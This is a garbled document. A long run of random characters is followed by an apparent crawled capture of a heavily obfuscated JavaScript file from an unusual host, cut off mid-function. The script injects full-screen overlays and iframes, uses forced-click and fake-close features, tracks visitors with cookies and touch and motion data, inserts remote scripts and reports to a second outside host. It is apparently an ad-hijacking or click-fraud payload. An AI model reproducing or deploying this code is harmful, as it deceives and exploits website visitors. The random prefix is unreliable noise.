ehtB:hD^2Bp/o(ed0-f(uUiN:fut^~Bs--(2Y-qJ_y1feW(5/yK~DrO]AWIr&N7~t]s7kAs%Tk]7qBpNp;]7FB0tWq;O|k;T)pQN4q-6%(0fDWOnnWW~krCVWrUi1E%UA]660Bxd4EuDtWW/@~9+Wi^r&isktxkeo+Di~R}VUf}p5}hWCJpr4(ApLKqk5eh+ip|UE&T6tC97ho9t}VR;d00]|iB|q9hA^A}Ww1]uI}46DzA~&w6&YXDyp^~;A/97YTqtFh2rhxptCJrEOps^E7D6s/}AD79eEW|(wUCdeBEq/XEC9QkC9tIS4_Uw7:@S@eUrQQrxe52xISI)XVuqEWiC|QIhsyoY-LAWhSDtxxU9r]0wyxqWuXIW{trryL6Yp&B;B;w6wxI6EN9A5)uw5z2;sSr2;BIk)S&~{tRYrxwVYq&ANVw~JtCVn5]9xw9qN{U]+Y&W+T4tnLqq]xw6TY~UOeIdJxp;54DYeQ;0|@T{2d(y^pFx9{Ez2w7{}Qz(iS^F-V:;BQFFn;w~R-C}^KI%+C{rrs0yi|TW~7(V99uDCohSpSIEroz+A+f0+y4hiewruqCy^FNoztyK~A2+Ds@rhoX09yh^E_:UWqx}VBzB6)4;9Bd6&:Upsu:Bx^R]Se5VIi;AkW/L9RQNp-|BikLpV(IOU6~YihCND|+nEhr0IdKiuVRQB&(6Ber;wxpd-TVYBd50CNRyrB5@zuNy&/T]0]N-^(CUht5q~0pzidUA~Qs+u7FI@Ei+^kkq@5wohE6OIX1Y]qTJAYAOBr7LrrW{rJ/%pE~SrDDz^sUDUISUrKz0ips%pn]Lp//]XqQ2~pQ+o:-s+S^uD]yBCkqY&zqW&BfkA~uKWUXTpr~y0pIJ-JR{_S|I^r_WXr~_+]E_S:fd@OE)zA%_}6xOhqe+%O4K&i^-(kpeW;p4eJV(_J%S--N)tW9T@p+^qU6tEuXieSk)JE}ETd9ONrEEC-%eqByV1p9zz(u]5r;x%Irq5Itu;iAuISrE0]RsXrwpBzt|QxetKr~xT_fOF6+1qWJi|6]7XB7xOqs-hIVx6NQdNU9+]u6pJrB0f-IUyz7J^-+(s-hs]V~WrEOiuh5Kzf2{~Y4p)d+2D6]tR^Y&7kOt6Sp^^;d:|^^%0V^@DOk(sqp+CV^^|WSoKu}]%F]/45ICI(pyiTdA9xzyUQA(&OSY-)seJOp-Y5CkpY4fkqEIz]9rpQrY5h@tB_}^IRpxSNn7T(uF0~2&NN+kK]dFDnCi41AF1Q26EDoC9(9|s{DADxx&K|x7S-A(eWh+iD}xWApqn4Cu|+-&_q@)qW6r:K4^_hnUeV};S6z5&Js+feC&@nzCen}As}k-y-WWB4piDWi-N{CFEA1J0}2JK%6FtptFIo2w(WI;/kqhN)r]VBDC-^}-(r+C472rk1RO|5rxtqJ]:(|yzIkJECT7^-ir7^zFh0]xn2:OX%It)@1p)W-~f0u+2n|OK;:A]s:I_0nStrifr9Tk%d9p)(&2JJC]eLW}6-E}Jw&{Wz~~s^;O+Qx-n7|E2V-:Dr4Wrt7BBXdFuES%]_wF-izf2ny^kh5KC4}IVr9N:}Rd:xoT4(6C+;q@o~~Ky]DKSx]QhI:iEJz0T)^rR%n(|hRy6fIU:B9F&y0(]]40po;ok9r+I6wA0EsLu-K-yiABkd&(UkwODEL{pkJprCREr4/p+4uLurxEiLWpxnhhI)}OEWuErxCiCLudI~UCrQXkiw7JnkLO+97d-VtN6JfqCqIoU}CKRFk]d~XBrAzF+IIpyiA@Uui+}s+YJnCAh+yY-u9690IWu]9~prRz1:4^@&DR{kqoSL:Czdp^Ad&)kh^UrIhrrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 49335
content:
function a0_0x215a(){var _0x8b661d=['jGvkZ','div','BmjtP','body','fFdKl','&source=','ATtlw','gCook','px;\x20top:','send','5|4|1|3|2|0','gIdhH','charAt','open','aUfKK','&history=','XHnAs','PGPWV','vw;border:none;z-index:2147483646;','onreadystatechange','px;\x20left:','rpmRu','touchend','hidden','GEHER','ZDARd','&t=','&ipnumber=','touches','oCGcB','purl','AgQGA','DMezQ','cLab','clientY','=([^;]*)(;|$)','com_state','DzWNN','com_c_number','add','uUQFB','ZOTmK','lbuxm','location','PphLc','ayTKx','remove','qvsNX','XVycf','string','1836250BWIXEj','quark','childNodes','hbHiE','GvaDP','ixmJE','head','LUASC','144XeRoUo','FpUyw','responseText','yUwxh','toGMTString','getElementsByTagName','message','DNyzM','XNZvI','rcJNe','tEZUx','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','vVUoR','match','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','innerWidth','jlHWQ','sVMdK','hxFnp','hid_height','LedSG','pkXMZ','style','compel_click','bOWGJ','BAGfI','is_not','cwRZN','RqYni','66345jsKspf','offsetTop','status','matter','substr','aqMPM','is_repeat_ip_','split','ivwax','wSYyW','10px','read_time','rpqWC','accelerationIncludingGravity','HRxPS','mzvtv','LKptO','&interval=','3zmpkHQ','JiXlZ','FXsfv','ANRYi','/d/','ElHQM','body{margin:\x200px;}','platform','open_n','cVPYw','DtQLe','show_number','afterend','lt_','&clickp=','7|2|6|8|1|0|9|5|4|3','odrLS','img','aerxe','qQFkh','uuDzW','jYGre','pcurl','DpeaR','wXKnl','height','YaYKc','userAgent','GtxZH','Auqee','GutDe','innerHeight','gIoxZ','ipStE','AUZAe','2753300ChdAjs','user_agent','changedTouches','click','sWUzu','ginHei','mhzPb','ucbrowser','\x20~\x20','BHICx','fqEky','YQVyv','joZQu','tkfwp','JcTzs','addEventListener','com_click_num','ZEEsW','TmuQG','rBjZS','BrBYA','ODdAx','fZKFn','catch','event','rcGCd','kRbwv','skip','mDAFG','top','aVfjT','is_jiexi','getElementsByClassName','QnNgR','QOlvZ','FSubr','&ifrom=','parentNode','getTime','gImg','qZpTt','tLQwL','jXYeB','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','gatzO','UPgad','hzhCs','XVmEA','https://bug.3ctx0g.com:8004/bug?message=','YBIai','TjUJR','ABBBQ','false_clo','width','cookie','iKilr','UEXkp','px\x20!important;','lWTcu','SebfP','init','SqAoM','sFcUn','readyState','setRequestHeader','display:\x20block;\x20\x20width:\x20100%;\x20height:','evetype','aRUcB','jGmUZ','top:','DktFe','vUyOy','CScr','PUxTY','WtkDV','&target=1','BUxAL','jfxDA','DtRmf','touchstart','AbbsE','OHqDs','JYIwi','TtWJe','hid_click_num','clientHeight','OhREx','murl','aSPOY','gtop','pNoOP','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','952712oVRvVT','floor','DeviceMotionEvent','BMbEP','setTime','wcYDZ','1130052OWqyik','length','LTNQL','uiuiui','is_skip','hide','kIBIT','TfLdH','GGoEy','clientX','6KTybCz','good','JRUap','createElement','KJONZ','compel_skip_delay','time','ofWOA','Wkyfa','fVTwz','{background-image:\x20url(data:image/png;base64,','/cc/','yyJYv','hid_state','random','ugeww','ZUJiO','mnXTS','50920OIRgEv','cxjIS','com_pvnum_show','appendChild','PGIuc','JCUPM','is_open','dnpHO','fizuU','(^|\x20)lt_','&url=','XtRha','GET','eUNRZ','ZHZkP','is_com','insertBefore','VaqJd','Xzzbh','xfeEb','rqtrZ','vfDRh','xrpUm','ymVrh','JfmjL','insertAdjacentElement','position','toString','toLowerCase','size','oLpJj','TCtCo','documentElement','scrollTop','BqFgP','IsPC','XnivW','NZguT','pOKab','height:','name','devicemotion','rKqiV','referrer','jeZxF','TZbyP','&se=','WaBWe','hid_c_number','cSty','parse','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','oWPdW','XJOKR','plXfG','RcFZB','iscookie','KIPtK','type','bmfsG','&jiami=1',')\x20!important}','screen','Njzuz','\x20~\x20.','px\x20','ggbnq','OoONJ','gEOQE','application/x-www-form-urlencoded','arrli','JaIPi','wZVav','com_defer','sCook','rKIIl','isCook','px;\x20background-position:\x20-','56545qjhdGs','pOliB','rDYtd','vZHLM','px;','Pplaz','statis_code','PBxCP','?t=','opentime','MTTeW','reserve_height','px\x20-','FeheH','HkVfw','uLqzR','dGlcq','XTZzU',';expires=','now','RYsBw','GEAdj','&target=0','hiheight',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','IDwtT','ONuQU','&open_n=','BRScj','innerHTML','vxGai','wyuWg','126eCjTod','bottom:','RwIcJ','&target=0&is_qie=1','EHntE','MJpdz'];a0_0x215a=function(){return _0x8b661d;};return a0_0x215a();}function a0_0x324e(_0x3a6582,_0x59f0a3){_0x3a6582=_0x3a6582-0x11b;var _0x215ac6=a0_0x215a();var _0x324eac=_0x215ac6[_0x3a6582];return _0x324eac;}(function(_0x3d963c,_0x41730f){var _0x54a7fe=a0_0x324e,_0x28d9ca=_0x3d963c();while(!![]){try{var _0x5df148=parseInt(_0x54a7fe(0x1b6))/0x1*(parseInt(_0x54a7fe(0x257))/0x2)+parseInt(_0x54a7fe(0x1c8))/0x3*(parseInt(_0x54a7fe(0x247))/0x4)+parseInt(_0x54a7fe(0x139))/0x5*(-parseInt(_0x54a7fe(0x159))/0x6)+parseInt(_0x54a7fe(0x24d))/0x7+-parseInt(_0x54a7fe(0x269))/0x8*(parseInt(_0x54a7fe(0x199))/0x9)+parseInt(_0x54a7fe(0x191))/0xa+-parseInt(_0x54a7fe(0x1eb))/0xb;if(_0x5df148===_0x41730f)break;else _0x28d9ca['push'](_0x28d9ca['shift']());}catch(_0x24b401){_0x28d9ca['push'](_0x28d9ca['shift']());}}}(a0_0x215a,0x2f085),!(function(){var _0x4bc4cf=a0_0x324e,_0x95e3c2={'plXfG':function(_0x2f1233,_0x452766){return _0x2f1233==_0x452766;},'GutDe':function(_0x34c5c1,_0x3d29b2){return _0x34c5c1*_0x3d29b2;},'RqYni':function(_0x1dcc5c,_0x51b6b6){return _0x1dcc5c+_0x51b6b6;},'wXKnl':function(_0x3e2a58,_0x576fd6){return _0x3e2a58+_0x576fd6;},'rcGCd':_0x4bc4cf(0x272),'sFcUn':_0x4bc4cf(0x182),'AbbsE':function(_0x1b7666,_0x533e56){return _0x1b7666(_0x533e56);},'JiXlZ':function(_0x45d29c,_0x272527){return _0x45d29c+_0x272527;},'GvaDP':function(_0x1eae54,_0x85cc34){return _0x1eae54+_0x85cc34;},'TfLdH':function(_0x1b9295,_0xe36689){return _0x1b9295+_0xe36689;},'BUxAL':function(_0x20bce1,_0x11768f){return _0x20bce1+_0x11768f;},'GGoEy':function(_0x39696f,_0x582ebb){return _0x39696f+_0x582ebb;},'BqFgP':function(_0x138a38,_0x35ac3f){return _0x138a38+_0x35ac3f;},'HkVfw':_0x4bc4cf(0x123),'DtRmf':'script','wyuWg':_0x4bc4cf(0x160),'pOliB':_0x4bc4cf(0x246),'UEXkp':function(_0xb8b504,_0x63ca37){return _0xb8b504<=_0x63ca37;},'LUASC':_0x4bc4cf(0x1d7),'uUvPc':function(_0x212620,_0x771e96){return _0x212620==_0x771e96;},'jYGre':_0x4bc4cf(0x175),'SqAoM':_0x4bc4cf(0x1ee),'jlHWQ':_0x4bc4cf(0x26f),'eUNRZ':_0x4bc4cf(0x297),'uuDzW':_0x4bc4cf(0x1c7),'PphLc':function(_0x198af4,_0x2dc1bc){return _0x198af4(_0x2dc1bc);},'rDYtd':function(_0x1cd71c,_0x3f3287){return _0x1cd71c/_0x3f3287;},'mzvtv':function(_0x1ab1ad,_0x407f55){return _0x1ab1ad+_0x407f55;},'KDLVs':function(_0x3ad350,_0x5382bc){return _0x3ad350+_0x5382bc;},'jGvkZ':function(_0x15ea60,_0x214fce){return _0x15ea60+_0x214fce;},'aVfjT':function(_0x56f02e,_0x2fc5ec){return _0x56f02e+_0x2fc5ec;},'aerxe':_0x4bc4cf(0x273),'rKqiV':function(_0x59cbca,_0x5e1477){return _0x59cbca(_0x5e1477);},'vfDRh':function(_0x2eba06,_0x516b13){return _0x2eba06+_0x516b13;},'JcTzs':_0x4bc4cf(0x164),'wweQc':function(_0x3bd88a,_0x33008f){return _0x3bd88a(_0x33008f);},'ixmJE':_0x4bc4cf(0x127),'JRUap':_0x4bc4cf(0x20f),'WaBWe':function(_0x26babd,_0x9b6c44){return _0x26babd!=_0x9b6c44;},'dGlcq':function(_0xdb98b0,_0x1ad34e){return _0xdb98b0+_0x1ad34e;},'ggbnq':_0x4bc4cf(0x16e),'PGIuc':function(_0x461109,_0x167ddd){return _0x461109+_0x167ddd;},'QnNgR':function(_0x300dd3,_0x5e08b8){return _0x300dd3+_0x5e08b8;},'gIoxZ':function(_0x355e5d,_0x23dc49){return _0x355e5d+_0x23dc49;},'sWUzu':function(_0x2a18fd,_0x42abf3){return _0x2a18fd(_0x42abf3);},'BkOZR':'&ctype=','Auqee':'&jstime=','cVPYw':function(_0x5d3332,_0x2a6454){return _0x5d3332(_0x2a6454);},'pkXMZ':_0x4bc4cf(0x179),'XTZzU':'micromessenger','zkirH':function(_0x541a33,_0x315bad){return _0x541a33!=_0x315bad;},'oCGcB':function(_0x38be9d,_0x22abc4){return _0x38be9d+_0x22abc4;},'PrRyq':_0x4bc4cf(0x236),'JCUPM':function(_0x4b3080,_0x41d701){return _0x4b3080>=_0x41d701;},'JaIPi':_0x4bc4cf(0x192),'MJpdz':function(_0x99aa4a,_0x54b3bb){return _0x99aa4a>=_0x54b3bb;},'LedSG':_0x4bc4cf(0x1f2),'odrLS':_0x4bc4cf(0x14f),'BaPgj':function(_0x240fa5,_0x52699d,_0x4df0c0){return _0x240fa5(_0x52699d,_0x4df0c0);},'wjrom':function(_0x43f78e,_0x47214d){return _0x43f78e+_0x47214d;},'iKilr':function(_0x44b274,_0x47171a){return _0x44b274+_0x47171a;},'mDAFG':_0x4bc4cf(0x262),'uLqzR':'?is_not=','oWPdW':function(_0x53a49d,_0x50df25){return _0x53a49d<_0x50df25;},'joZQu':function(_0x23f724,_0x3b5ff1){return _0x23f724-_0x3b5ff1;},'fVTwz':function(_0x30bffc,_0x239b1d){return _0x30bffc(_0x239b1d);},'pOKab':function(_0x5570dd,_0x5a0dad){return _0x5570dd+_0x5a0dad;},'LKptO':_0x4bc4cf(0x15c),'gEOQE':_0x4bc4cf(0x1bc),'xrpUm':_0x4bc4cf(0x169),'PBxCP':_0x4bc4cf(0x1ce),'jeZxF':function(_0xe307fc,_0x2d21af){return _0xe307fc+_0x2d21af;},'YBIai':function(_0x50a0f1,_0x2f5eda){return _0x50a0f1+_0x2f5eda;},'LPlZw':_0x4bc4cf(0x1a7),'OoONJ':function(_0x30aa0c,_0x1bb092){return _0x30aa0c+_0x1bb092;},'oLpJj':function(_0x2eaafb,_0x3c2672){return _0x2eaafb+_0x3c2672;},'BmjtP':'\x20~\x20','ZEEsW':_0x4bc4cf(0x216),'XtRha':function(_0x27725c,_0x6d1b96){return _0x27725c+_0x6d1b96;},'GtxZH':function(_0x1de913,_0x59e634){return _0x1de913+_0x59e634;},'kRbwv':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','qZpTt':function(_0x28af99,_0x160bf7){return _0x28af99+_0x160bf7;},'GEHER':_0x4bc4cf(0x1af),'GEAdj':function(_0x14dd6e,_0x7edb6a){return _0x14dd6e+_0x7edb6a;},'TjUJR':function(_0x2ee89a,_0x16b8df){return _0x2ee89a===_0x16b8df;},'ATtlw':function(_0x400326,_0x19be0c){return _0x400326==_0x19be0c;},'ayTKx':function(_0x4af652,_0x335e69){return _0x4af652==_0x335e69;},'bVjFN':function(_0x2cd4cb,_0x523f1a){return _0x2cd4cb+_0x523f1a;},'hbHiE':function(_0x16adcb,_0x88e50){return _0x16adcb+_0x88e50;},'BMbEP':function(_0x481bd2,_0x109281){return _0x481bd2+_0x109281;},'FSubr':function(_0x30684d,_0x4d5a76){return _0x30684d+_0x4d5a76;},'DIiKM':_0x4bc4cf(0x12b),'arrli':_0x4bc4cf(0x261),'eGHkq':_0x4bc4cf(0x128),'yUwxh':function(_0x284e4c,_0xdff5dc){return _0x284e4c<_0xdff5dc;},'RcFZB':_0x4bc4cf(0x258),'rpqWC':function(_0x434385,_0x18300b){return _0x434385<_0x18300b;},'VaqJd':function(_0x42bd33,_0x334a34){return _0x42bd33*_0x334a34;},'PUxTY':function(_0x12b0e2,_0x3e6dc3){return _0x12b0e2>=_0x3e6dc3;},'rpmRu':_0x4bc4cf(0x176),'lbuxm':function(_0x3f24a4,_0x167540){return _0x3f24a4>_0x167540;},'aRUcB':function(_0x235747,_0xae814c){return _0x235747<_0xae814c;},'fZKFn':function(_0x53dc90,_0x33e5e1){return _0x53dc90*_0x33e5e1;},'ONuQU':function(_0x63f6a0,_0x65dd42){return _0x63f6a0+_0x65dd42;},'YQVyv':function(_0x28b5b2,_0x4a4bf3){return _0x28b5b2>=_0x4a4bf3;},'ABBBQ':function(_0x238000,_0x180900){return _0x238000+_0x180900;},'Pplaz':_0x4bc4cf(0x275),'ipStE':function(_0x16e557,_0xb6603){return _0x16e557+_0xb6603;},'XrQwP':function(_0x433140,_0x539a38){return _0x433140!=_0x539a38;},'EOORE':'touchstart','Wkyfa':function(_0x7cdf9f,_0x459f54){return _0x7cdf9f/_0x459f54;},'TZbyP':function(_0x49c9d0,_0x1f100b){return _0x49c9d0+_0x1f100b;},'fFdKl':function(_0x411d1b,_0xbeeb1){return _0x411d1b+_0xbeeb1;},'BrBYA':function(_0x3d2a80,_0x5bf85b){return _0x3d2a80+_0x5bf85b;},'Njzuz':function(_0x37a36c,_0x551696){return _0x37a36c+_0x551696;},'tEZUx':function(_0x24d452,_0x327a1c){return _0x24d452+_0x327a1c;},'jGmUZ':function(_0x15065d,_0xd3ee20){return _0x15065d==_0xd3ee20;},'mhzPb':function(_0x464c57,_0x58a770){return _0x464c57+_0x58a770;},'tLQwL':function(_0x2e748e,_0x235795){return _0x2e748e+_0x235795;},'BHICx':_0x4bc4cf(0x290),'cmoHQ':_0x4bc4cf(0x167),'zaYOi':function(_0x500ae7,_0xd0b4cf){return _0x500ae7*_0xd0b4cf;},'ZUJiO':_0x4bc4cf(0x173),'kIBIT':_0x4bc4cf(0x145),'JYIwi':'px;\x20background-size:\x20','rqtrZ':_0x4bc4cf(0x224),'ElHQM':function(_0x11467c,_0x152e77){return _0x11467c+_0x152e77;},'vZHLM':function(_0x30d785,_0x1b955c){return _0x30d785+_0x1b955c;},'rKIIl':function(_0x262841,_0x1e9839){return _0x262841+_0x1e9839;},'FuNwj':function(_0x40e27e,_0x5f2a96){return _0x40e27e+_0x5f2a96;},'ofWOA':'height:\x20','rBjZS':function(_0x1a638a,_0x4dd035){return _0x1a638a-_0x4dd035;},'WtkDV':function(_0x282e51,_0x5dc9dc){return _0x282e51*_0x5dc9dc;},'NZguT':_0x4bc4cf(0x12c),'dnpHO':function(_0x232466,_0x5edc83,_0x273960){return _0x232466(_0x5edc83,_0x273960);},'EHntE':'del','ZDARd':function(_0x573a8d,_0x33d827){return _0x573a8d+_0x33d827;},'bmfsG':function(_0x2b0c22,_0x2eea86){return _0x2b0c22+_0x2eea86;},'FeheH':_0x4bc4cf(0x186),'XVmEA':function(_0x338fe8,_0x2beb44){return _0x338fe8<=_0x2beb44;},'ivwax':function(_0x369388,_0x947f38){return _0x369388+_0x947f38;},'ZKtKE':'display:block;position:fixed;width:10%;left:','mnXTS':function(_0x3a322e,_0xcc31d0){return _0x3a322e*_0xcc31d0;},'vUyOy':function(_0x293ad5,_0x454c01){return _0x293ad5>=_0x454c01;},'AgQGA':_0x4bc4cf(0x1c0),'XHnAs':function(_0x2c882c,_0x313178){return _0x2c882c+_0x313178;},'XnivW':_0x4bc4cf(0x1d4),'UPgad':function(_0x581b1f,_0x133a78,_0x33ef4d){return _0x581b1f(_0x133a78,_0x33ef4d);},'PGPWV':_0x4bc4cf(0x11e),'cwRZN':function(_0x6b7ea6,_0xa02be6){return _0x6b7ea6==_0xa02be6;},'BRScj':function(_0x18b2a1,_0x5d6ce9){return _0x18b2a1+_0x5d6ce9;},'BiXcO':_0x4bc4cf(0x230),'pNoOP':_0x4bc4cf(0x13d),'yxJKo':function(_0x403aa7,_0x496d4b){return _0x403aa7+_0x496d4b;},'TmuQG':function(_0x3635d7,_0x559db6){return _0x3635d7+_0x559db6;},'DktFe':function(_0x46ff07,_0x3db11b){return _0x46ff07+_0x3db11b;},'Xzzbh':function(_0x14c61d,_0x597583){return _0x14c61d>=_0x597583;},'kXMMD':'is_com','DpeaR':function(_0x3c6dcf,_0x59d634){return _0x3c6dcf<=_0x59d634;},'AUZAe':_0x4bc4cf(0x1a4),'KIPtK':function(_0x4b4a04,_0x30f235){return _0x4b4a04(_0x30f235);},'BAGfI':function(_0x316912,_0x311c18){return _0x316912*_0x311c18;},'vVUoR':_0x4bc4cf(0x251),'HRxPS':'skip','sVMdK':function(_0x4039bb,_0x1051f6,_0x1c5b34){return _0x4039bb(_0x1051f6,_0x1c5b34);},'cxjIS':function(_0x1b4bf8,_0x1b17bf){return _0x1b4bf8!=_0x1b17bf;},'MTTeW':function(_0x30b1ac,_0x1a848e){return _0x30b1ac+_0x1a848e;},'fizuU':_0x4bc4cf(0x22c),'OHqDs':function(_0x37583d,_0x536fef){return _0x37583d==_0x536fef;},'XVycf':function(_0x3f74c8,_0x39bafb){return _0x3f74c8*_0x39bafb;},'hzhCs':function(_0x1fa511,_0x1dd0e9){return _0x1fa511(_0x1dd0e9);},'jNZPj':_0x4bc4cf(0x292),'pnLDS':function(_0x2181cc,_0x1223ba){return _0x2181cc+_0x1223ba;},'ETfXp':_0x4bc4cf(0x250),'ZHZkP':function(_0x3efe40,_0xae5872){return _0x3efe40/_0xae5872;},'AJCqj':function(_0x4c97e3,_0x3a9ec1){return _0x4c97e3(_0x3a9ec1);},'jfxDA':function(_0x364fd7,_0x4fefd6){return _0x364fd7(_0x4fefd6);},'IDwtT':function(_0x54d29f,_0x516b3e){return _0x54d29f+_0x516b3e;},'TtWJe':function(_0x45d0ca,_0x37c6ad){return _0x45d0ca*_0x37c6ad;},'OhREx':_0x4bc4cf(0x1d3),'RYsBw':function(_0x5763d2,_0x426b4a){return _0x5763d2+_0x426b4a;},'JfmjL':function(_0x3ddfc3,_0x1702ee){return _0x3ddfc3+_0x1702ee;},'qQFkh':function(_0x2d479a,_0x36587b){return _0x2d479a*_0x36587b;},'AZCIt':function(_0x18c5df,_0x4c1abd){return _0x18c5df*_0x4c1abd;},'ANRYi':function(_0x4fee47,_0x13d7e1){return _0x4fee47+_0x13d7e1;},'XJOKR':function(_0x5f4395,_0x2054b9){return _0x5f4395+_0x2054b9;},'DMezQ':'[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0@@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0@@F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','KJONZ':_0x4bc4cf(0x162),'YZGwY':function(_0x44cbcf,_0x41a9cc){return _0x44cbcf(_0x41a9cc);},'qvsNX':function(_0x76774c,_0x2b2d81){return _0x76774c*_0x2b2d81;},'xfeEb':function(_0x38f7b2,_0x596968){return _0x38f7b2*_0x596968;},'gatzO':function(_0x16c2bb,_0x312048){return _0x16c2bb+_0x312048;},'fqEky':function(_0x139f06,_0x316db4){return _0x139f06+_0x316db4;},'lWTcu':_0x4bc4cf(0x141),'RhEzs':'Content-type','TCtCo':_0x4bc4cf(0x130)},_0x27acf9=Math['random']()[_0x4bc4cf(0x284)](0x24)[_0x4bc4cf(0x1ba)](Math['floor'](_0x95e3c2[_0x4bc4cf(0x281)](_0x95e3c2[_0x4bc4cf(0x1db)](0x6,Math[_0x4bc4cf(0x265)]()),0x2)));if(_0x95e3c2['cwRZN'](null,window[_0x27acf9])){var _0x188c53=window[_0x27acf9]={},_0x1cca7c=0x0,_0x573027=0x0,_0x2e30a1=0x0;if(_0x188c53['$']=function(_0x196665){var _0x30f3c5=_0x4bc4cf;return'.'==_0x196665[_0x30f3c5(0x1ba)](0x0,0x1)?document[_0x30f3c5(0x20b)](_0x196665['substr'](0x1)):_0x95e3c2[_0x30f3c5(0x121)]('#',_0x196665[_0x30f3c5(0x1ba)](0x0,0x1))?document['getElementById'](_0x196665[_0x30f3c5(0x1ba)](0x1)):document[_0x30f3c5(0x19e)](_0x196665);},_0x188c53['rc']=function(_0x1cbfa4){var _0x144734=_0x4bc4cf,_0x353d15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x3004e7='';for(i=0x0;i<_0x1cbfa4;i++)_0x3004e7+=_0x353d15[_0x144734(0x16b)](Math[_0x144734(0x248)](_0x95e3c2[_0x144734(0x1e6)](0x33,Math[_0x144734(0x265)]())));return _0x3004e7;},_0x188c53['gCook']=function(_0x367d2a){var _0x3b3717=_0x4bc4cf,_0x1e91e3,_0x2f1bff=new RegExp(_0x95e3c2['RqYni'](_0x95e3c2[_0x3b3717(0x1e0)](_0x95e3c2[_0x3b3717(0x204)],_0x367d2a),_0x95e3c2[_0x3b3717(0x229)]));return(_0x1e91e3=document[_0x3b3717(0x221)]['match'](_0x2f1bff))?_0x95e3c2[_0x3b3717(0x23b)](unescape,_0x1e91e3[0x2]):null;},_0x188c53['sCook']=function(_0x47ed77,_0x49b240,_0x5dcc35){var _0x27fcb5=_0x4bc4cf,_0x359c1c=new Date();_0x359c1c[_0x27fcb5(0x24b)](_0x95e3c2[_0x27fcb5(0x1c9)](_0x359c1c['getTime'](),0x3e8*_0x5dcc35)),document[_0x27fcb5(0x221)]=_0x95e3c2[_0x27fcb5(0x195)](_0x95e3c2[_0x27fcb5(0x254)](_0x95e3c2['BUxAL'](_0x95e3c2[_0x27fcb5(0x255)](_0x95e3c2[_0x27fcb5(0x28b)](_0x27fcb5(0x1d5),_0x47ed77),'='),escape(_0x49b240)),_0x27fcb5(0x14b)),_0x359c1c[_0x27fcb5(0x19d)]());},_0x188c53[_0x4bc4cf(0x137)]=function(){var _0x243aea=_0x4bc4cf;return _0x188c53[_0x243aea(0x135)](_0x243aea(0x123),'1'),'1'==_0x188c53[_0x243aea(0x166)](_0x95e3c2[_0x243aea(0x147)]);},_0x188c53[_0x4bc4cf(0x244)]=function(){var _0x4bf8a5=_0x4bc4cf;return document[_0x4bf8a5(0x289)][_0x4bf8a5(0x28a)]||document['body']['scrollTop'];},_0x188c53[_0x4bc4cf(0x233)]=function(_0x52eec4){var _0x1f8398=_0x4bc4cf,_0x23d580=document[_0x1f8398(0x25a)](_0x95e3c2[_0x1f8398(0x239)]);_0x23d580['src']=_0x52eec4;var _0x2c7044=document[_0x1f8398(0x19e)](_0x95e3c2[_0x1f8398(0x239)])[0x0];_0x2c7044[_0x1f8398(0x210)][_0x1f8398(0x279)](_0x23d580,_0x2c7044);},_0x188c53[_0x4bc4cf(0x180)]=function(_0x4cd403){var _0x18004d=_0x4bc4cf;return document[_0x18004d(0x25a)](_0x4cd403);},_0x188c53[_0x4bc4cf(0x1f0)]=function(){var _0x254532=_0x4bc4cf,_0x4b8653=_0x188c53[_0x254532(0x180)](_0x95e3c2[_0x254532(0x158)]);_0x4b8653['style']=_0x95e3c2[_0x254532(0x13a)],document['body']['appendChild'](_0x4b8653);var _0x52bc9f=_0x4b8653[_0x254532(0x1b7)];return _0x4b8653[_0x254532(0x18d)](),_0x95e3c2[_0x254532(0x223)](_0x52bc9f,0x0)&&(_0x52bc9f=window[_0x254532(0x1e7)]),_0x52bc9f>document[_0x254532(0x162)][_0x254532(0x240)]?_0x52bc9f:document[_0x254532(0x162)][_0x254532(0x240)];},_0x188c53[_0x4bc4cf(0x16c)]=function(_0x158b4e){var _0x1c6f17=_0x4bc4cf,_0x222a6c=_0x95e3c2[_0x1c6f17(0x198)][_0x1c6f17(0x1bd)]('|'),_0x5c0ce6=0x0;while(!![]){switch(_0x222a6c[_0x5c0ce6++]){case'0':var 